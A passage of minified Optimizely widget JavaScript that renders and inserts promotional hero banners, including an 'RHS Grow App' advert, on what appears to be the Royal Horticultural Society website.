url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs 